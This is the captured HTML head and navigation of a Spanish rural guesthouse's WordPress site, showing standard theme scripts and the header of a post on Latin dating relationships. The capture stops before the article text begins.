

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fincaencinardelasflores.com/exploring-cultural-disparities-in-latin-relationships
body_size: 18634
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
    <title>Exploring Cultural Disparities in Latin Relationships &#8211; Finca Encinar de las Flores</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fincaencinardelasflores.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed" href="https://www.fincaencinardelasflores.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed de los comentarios" href="https://www.fincaencinardelasflores.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Comentario Exploring Cultural Disparities in Latin Relationships del feed" href="https://www.fincaencinardelasflores.com/exploring-cultural-disparities-in-latin-relationships/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fincaencinardelasflores.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/useanyfont/uaf.css?ver=1677927032' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/style.min.css?ver=1.0.13' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:80px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.24;}.mesmerize-front-page .header-separator .svg-white-bg{fill:#ffffff!important;}.mesmerize-front-page .header-separator path.svg-accent{stroke:rgb(255,140,0)!important;}.mesmerize-front-page .header-separator svg{height:101px!important;}body .header .svg-white-bg{fill:#ffffff!important;}.mesmerize-inner-page .header .svg-accent{stroke:#FF9800!important;}.header-separator svg{height:51px!important;}.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:40%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:100%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.3' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-core-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fincaencinardelasflores.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fincaencinardelasflores.com/wp-json/wp/v2/posts/6635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fincaencinardelasflores.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fincaencinardelasflores.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://www.fincaencinardelasflores.com/exploring-cultural-disparities-in-latin-relationships" />
<link rel='shortlink' href='https://www.fincaencinardelasflores.com/?p=6635' />
<link rel="alternate" type="application/json+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2Fexploring-cultural-disparities-in-latin-relationships" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2Fexploring-cultural-disparities-in-latin-relationships&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Fira+Sans+Condensed:wght@100;200;300;500' rel='stylesheet'>        <style data-name="header-gradient-overlay">
            .header .background-overlay {
                background: linear-gradient(135deg , rgba(102,126,234, 0.8) 0%, rgba(118,75,162,0.8) 100%);
            }
        </style>
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
    <link rel="pingback" href="https://www.fincaencinardelasflores.com/xmlrpc.php">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 30px;font-style: normal;font-weight: 300;} h1 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 27px;font-style: normal;font-weight: 300;text-decoration: none;} h2 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 40px;font-style: normal;font-weight: 100;} h3 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 38px;font-style: normal;font-weight: 500;} h4 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 33px;font-style: normal;font-weight: 200;} h5 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h6 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 100;} 	</style>
		<style id="page-content-custom-styles">
			</style>
	    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
    </head>

<body class="post-template-default single single-post postid-6635 single-format-standard custom-background wp-custom-logo overlap-first-section mesmerize-inner-page">

<div  id="page-top" class="header-top">
		<div class="navigation-bar " >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menufinca-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  custom-mobile-image' style='; background-image:url(&quot;https://www.fincaencinardelasflores.com/wp-content/uploads/2020/04/cropped-DSC_0170-2.jpg&quot;); background-color:#FDFDFD' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Exploring Cultural Disparities in Latin Relationships        </h1>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
                <div class="header-separator header-separator-bottom header-separator-reverse"><svg preserveAspectRatio="none" viewBox="0 0 1000 100" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <path class="svg-white-bg" d="M1000 27.588v-27.588h-1000v78.709c185.603-24.327 313.804-36.323 384.603-35.986 106.432.506 167.531 21.933 236.417 21.933s183.312-50.088 254.721-55.62c47.265-3.661 88.685 2.523 124.26 18.552z" fill="#000"/>
        <path class="svg-accent" d="M-1.23 87.791c171.627-34.447 300.773-52.658 387.438-54.634 129.998-2.964 166.902 40.422 235.909 40.422s175.29-63.463 246.825-68.994c47.69-3.687 91.633 10.063 131.828 41.25" stroke="#50E3C2" stroke-width="1"/>
    </g>
</svg></div>        </div>
    </div>
    <div class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
          					<div class="post-item post-item-single">
          						<div id="post-6635"class="post-6635 post type-post status-publish format-standard hentry category-online-dating">
    <div class="post-content-single">
        <h2>Exploring Cultural Disparities in Latin Relationships</h2>
        <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/adminfinca" title="Entradas de adminfinca" rel="author">adminfinca</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/online-dating" rel="category tag">Online dating</a></li>
            <li>en 09/11/2023</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
        <div class="post-content-inner">
